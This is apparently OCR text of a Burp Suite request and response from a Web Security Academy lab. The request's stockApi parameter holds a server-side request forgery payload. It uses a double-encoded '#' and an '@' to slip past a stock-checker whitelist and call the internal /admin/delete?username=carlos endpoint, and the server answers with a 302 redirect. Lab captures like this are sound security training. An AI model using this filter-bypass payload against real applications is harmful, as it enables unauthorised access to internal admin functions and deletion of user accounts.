 Request
Pretty Raw Hex MarkInfo \n
1 POST /product/stock HTTP/2
2 Host: 0a0100ec04aeea64805adfc400eb00c2.web-security-academy.net
3 Cookie: session=8viS6eUtd90xE2pZhEnjs8N33gKkytGk
4 Content-Length: 82
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
0 Accept: */*
1 Origin:
https://0a0100ec04aeea64805adfc400eb00c2.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a0100ec04aeea64805adfc400eb00c2.web-security-academy.net/
product?productId=2
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=1, i
9
0 stockApi=
http://localhost%2523@stock.weliketoshop.net/admin/delete?username
=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=dW23nSzPtFYELtYhHRbUVmvSB2vIjHC9; Secure
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7